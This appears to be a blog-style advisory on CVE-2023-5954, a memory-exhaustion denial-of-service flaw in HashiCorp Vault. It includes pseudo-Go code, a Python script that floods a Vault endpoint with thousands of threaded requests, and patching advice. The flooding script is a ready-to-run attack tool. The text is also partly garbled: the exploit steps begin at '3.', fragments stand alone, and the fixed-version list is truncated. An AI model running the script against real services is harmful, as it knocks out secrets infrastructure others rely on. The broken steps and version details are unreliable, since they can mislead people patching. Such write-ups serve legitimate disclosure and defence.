HashiCorp Vault is a popular tool for managing secrets and protecting sensitive data for cloud-native and distributed applications. But in October 2023, researchers uncovered a critical vulnerability, CVE-2023-5954, that affected both Vault and Vault Enterprise. This flaw made it possible for attackers to send specially crafted requests to Vault, leading to unbounded memory use — and potentially taking down your entire Vault service through Denial-of-Service (DoS).
In this article, let’s break down what CVE-2023-5954 is, see some simplified code illustrating the problem, learn how it can be exploited, and find out how to fix it. All written in straightforward language for busy engineers and security folks.
What is CVE-2023-5954?
In short, CVE-2023-5954 describes a memory exhaustion bug in HashiCorp Vault and Vault Enterprise. Any inbound client request that triggered a policy check could also trigger Vault to keep consuming more and more memory. If an attacker spins up enough requests, the affected Vault instance could run out of memory, crash, and stop responding — a denial-of-service situation.
Official Disclosure and References
- HashiCorp Security Bulletin
- NVD Entry
- HashiCorp GitHub Advisory
Understanding the Vulnerability (Simple Terms)
Vault uses policy checks for access control. Every time a client requests access to a secret, Vault checks that client’s policy to see if they're allowed. The vulnerable code path processed these requests in a way that, under certain conditions, could cause Vault to use up more and more memory — without limit.
Simple Example (Illustrated)
An attacker could simulate hundreds of thousands or millions of requests — each triggering an internal policy lookup and resource allocation. But the code was missing proper resource constraints.
Here’s a stripped-down, illustrative “pseudo-Go” code snippet
// Pseudo-code summarizing the vulnerable logic
func handleRequest(req *http.Request) {
policy := loadPolicy(req.User)
// Vulnerable: policy check leads to memory allocation with no constraints!
access := checkAccess(policy, req.Resource)
// if attacker sends thousands of unique policies or resources, memory grows...
respond(access)
}
If loadPolicy() and checkAccess() are repeatedly hit, and their results aren’t moderately cached or constrained, memory can snowball if requests pile up.
Exploit Details (How Someone Might Attack Vault)
What makes CVE-2023-5954 dangerous is how easy it is for an attacker — or even an accidental heavy load — to bring Vault down. Someone could write a script to hammer Vault with tons of specially crafted requests (that require policy lookups), causing its memory usage to spiral out of control. Eventually, the server could crash or become unresponsive.
Each request targets a unique (possibly non-existent) resource for the requester.
3. Repeat fast enough to overwhelm memory before process/circuit breakers can kick in.
Example Python Exploit Snippet (For Educational Purposes Only!)
import requests
import threading
VAULT_URL = "http://vault.example.com:820/v1/secret/data/";
AUTH_TOKEN = "s.xxxxxxxx" # use a valid or invalid token
def hammer_vault(i):
headers = {
"X-Vault-Token": AUTH_TOKEN
}
# Use a unique resource path each time to prevent caching
resource = VAULT_URL + f"attack-{i}"
requests.get(resource, headers=headers)
threads = []
# Spin up lots of threads to spam the service
for i in range(10000): # or more
t = threading.Thread(target=hammer_vault, args=(i,))
threads.append(t)
t.start()
Each of these requests would trigger a separate policy check in Vault, and due to the bug, memory would keep climbing.
Potentially trigger out-of-memory (OOM) kills in Kubernetes clusters where Vault is running
Queries do not require a valid token — even unauthorized/unauthenticated requests that trigger the policy check on a resource can be used to exploit this flaw.
How to Mitigate and Fix
Upgrade Vault Now. HashiCorp’s fix tightens how memory is handled in the policy check logic, and applies some request and resource sanitization.
1.13.10 (latest under 1.13)
These versions are available at: https://www.vaultproject.io/downloads
Restrict API access using firewall rules, service mesh, or network policies
- Monitor Vault's memory usage and set up auto-scaling/restart policies
- Consider additional application-layer WAFs or API gateways to rate limit unknown or abusive clients
Conclusion
CVE-2023-5954 highlights why even trusted, core infrastructure tools can contain serious security bugs. If you use HashiCorp Vault, patch immediately! Otherwise, your secrets store could easily become a target — or fall over from an accidental flood of requests.
Useful Links
- Vault Release Notes
- HashiCorp Official Security Documentation
- Original Security Advisory
Stay safe! Always keep your Vault and dependencies up-to-date.
Timeline
Published on: 11/09/2023 21:15:25 UTC
Last modified on: 11/16/2023 19:26:56 UTC
